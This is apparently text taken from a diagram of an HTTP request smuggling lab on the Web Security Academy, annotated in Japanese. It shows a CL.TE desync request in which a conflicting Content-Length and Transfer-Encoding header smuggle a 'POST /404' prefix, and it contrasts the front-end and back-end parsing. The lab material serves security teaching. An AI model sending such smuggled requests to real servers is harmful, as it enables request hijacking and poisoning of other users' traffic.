 Front-endの解釈
Content-Lengthは34
POST / HTTP/1.1
Host:
0abc00760353b2c5800eee1b000c007e.web-
security-academy.net
Content-Type: application/x-www-form-
urlencoded
Content-Length: 34
Transfer-Encoding: chunked
1
a
0
POST /404 HTTP/1.1
S:
1 Requestの認識
Back-endの解釈
Transfer-Encodingを見るからここが1リクエストだ
POST / HTTP/1.1
Host:
0abc00760353b2c5800eee1b000c007e.web-
security-academy.net
Content-Type: application/x-www-form-
urlencoded
Content-Length: 34
Transfer-Encoding: chunked
1
a
0
POST /404 HTTP/1.1
S: